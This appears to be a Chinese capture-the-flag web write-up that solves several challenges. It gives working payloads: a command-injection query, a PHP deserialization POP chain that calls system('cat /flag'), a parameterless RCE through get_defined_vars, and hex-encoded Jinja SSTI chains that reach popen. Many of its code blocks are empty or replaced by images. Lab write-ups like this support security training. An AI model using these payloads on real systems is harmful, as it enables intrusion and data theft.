Over
WEB
仔细ping

扫描文件发现flag.php,利用nl读文件
1 | GET /?ip=nl%20flag.php |
pop

利用fast Destruct绕过报错,pop链(TT->des —-> JJ->toString —-> MM->invoke —-> JJ->evil)
1 |
|
无disable_function
1 | O:2:"TT":2:{s:3:"key";O:2:"JJ":1:{s:3:"obj";O:2:"MM":2:{s:4:"name";s:8:"JJ::evil";s:1:"c";s:18:"system('cat /flag');";}}s:1:"c";N; |
JUST_LFI
https://ctftime.org/writeup/35786
LFI读文件,获取app.py以及key
直接带回显不行,采用原方式带回显
1 | import base64 |
May_be
php无参数RCE
1 |
|


利用全局变量进RCE
1 | a=system(end(reset(get_defined_vars())));&b=ls -al / |
cp提权
Hackerconfused
利用glob协议猜后门文件名
1 | 构造pop链读文件 |
1 |
|
后门文件

爆破解密,获取webshell密码
1 |
|

1 | flag{73XF7TntgDXrK3dQXSBvhuy3QJTH4vvr} |
notrce
1 |
|
没过滤引号、问号、sed


完美网站
文件包含读tupian.png,下载下来

it ‘s time
Python SSTI
遍历可用类
1 | {%print(0|attr("\x5f\x5f\x63\x6c\x61\x73\x73\x5f\x5f")|attr("\x5f\x5f\x62\x61\x73\x65\x73\x5f\x5f")|attr("\x5f\x5f\x67\x65\x74\x69\x74\x65\x6d\x5f\x5f")(0)|attr("\x5f\x5f\x73\x75\x62\x63\x6c\x61\x73\x73\x65\x73\x5f\x5f")()|attr("\x5f\x5f\x67\x65\x74\x69\x74\x65\x6d\x5f\x5f")(202)|attr("\x5f\x5f\x69\x6e\x69\x74\x5f\x5f")|attr("\x5f\x5f\x67\x6c\x6f\x62\x61\x6c\x73\x5f\x5f"))%} |

os._wrap_close调popen
1 | {%print(0|attr("\x5f\x5f\x63\x6c\x61\x73\x73\x5f\x5f")|attr("\x5f\x5f\x62\x61\x73\x65\x73\x5f\x5f")|attr("\x5f\x5f\x67\x65\x74\x69\x74\x65\x6d\x5f\x5f")(0)|attr("\x5f\x5f\x73\x75\x62\x63\x6c\x61\x73\x73\x65\x73\x5f\x5f")()|attr("\x5f\x5f\x67\x65\x74\x69\x74\x65\x6d\x5f\x5f")(117)|attr("\x5f\x5f\x69\x6e\x69\x74\x5f\x5f")|attr("\x5f\x5f\x67\x6c\x6f\x62\x61\x6c\x73\x5f\x5f")|attr("\x5f\x5f\x67\x65\x74\x69\x74\x65\x6d\x5f\x5f")("\x70open")("\x63\x61\x74\x20\x2f\x66\x31\x61\x67\x5f\x67\x34\x6c\x66\x63\x64\x65\x63\x64\x64\x65\x66\x65\x77\x66\x65\x62\x67\x65")|attr("read")())%} |
不太喜欢flask的开发
弱口令、猜jwt key 也为tomcat

